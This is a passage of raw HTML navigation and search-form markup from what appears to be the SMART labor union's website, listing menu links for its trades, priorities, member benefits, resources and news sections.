href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div  class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div  class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div  class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div  class="menu-modal-inner modal-inner"><div  class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 